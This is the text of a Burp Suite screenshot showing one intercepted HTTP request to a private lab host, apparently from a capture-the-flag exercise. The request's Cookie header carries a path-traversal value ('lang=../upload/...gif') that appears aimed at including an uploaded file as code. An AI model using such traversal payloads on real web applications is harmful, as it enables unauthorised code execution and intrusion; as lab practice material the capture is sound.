 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.225:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?page=upload HTTP/1.1
2 Host: 192.168.1.225
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.1.225/
9 Cookie: lang=../upload/46c0dec38ca682375e5786dbb0c34052.gif
10 Upgrade-Insecure-Requests: 1
11
12